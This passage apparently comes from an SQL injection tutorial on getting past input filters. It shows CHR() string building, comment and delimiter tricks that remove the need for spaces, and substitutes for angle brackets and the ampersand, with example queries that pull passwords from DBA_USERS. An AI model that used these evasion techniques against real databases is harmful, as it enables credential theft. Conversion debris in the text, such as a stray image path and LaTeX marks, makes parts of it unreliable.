SELECT PASSWORD FROM DBA USERS WHERE USERNAME =CHR(83) || CHR(89) || CHR(83)

 $CHR(83)$   $||$  CHR(89)  $||$  CHR(83) is equivalent to SYS. Informix does not support a CHAR/CHR function.

#### **Avoiding spaces**

If an application is vulnerable to SQL injection but won't allow the use of spaces in input then various methods can be used to resolve this problem. Assuming of course that tabs and newline and control feed characters are disallowed as well, that is white space characters in general are disallowed, then one can use the comment delimiters, /\* … \*/, to help

SELECT/\*ABC\*/COL1/\*PQR\*/FROM/\*XYZ\*/TABLE

This works with most databases.

Another option is to use object delimiters. For example the following will work on Microsoft's SQL Server:

SELECT[NAME]FROM[SYSOBJECTS]WHERE[NAME]='sysobjects'

Using the same principle the following will work on Oracle:

SELECT"USERNAME"FROM"SYS"."DBA\_USERS"WHERE"USERNAME"='SYS'

#### and this will work on MySQL:

SELECT(USER)FROM(USER)WHERE(USER)='root'

#### **Avoiding angle brackets**

The greater than and the less than signs may cause problems so a replacement is required for those queries that rely on such comparisons in a where clause. Rather than using

SELECT COL1 FROM TABLE WHERE ID > 10

#### you can use

SELECT COL FROM TABLE WHERE ID BETWEEN 10 AND *nnn*

where "*nnn*" is an upper limit. If less than 10 is required then the following will work in its place

SELECT COL FROM TABLE WHERE ID BETWEEN 0 AND 10

#### **Avoiding the ampersand**

Microsoft SQL Server and MySQL use the ampersand as a bitwise AND operator. If a bit operation is required then try to come up with a suitable substitute. For example, assume you want to check if the second low order bit is set for a given byte. You could request

if THE\_BYTE  $\& 2 > 0$  then the bit is set; if the bit is not set the result is 0.

If we're not allowed to use the ampersand however we could maybe use the XOR operator - ^.

if THE\_BYTE  $^{\wedge}$  2 < THE\_BYTE then the bit is set otherwise the result is greater.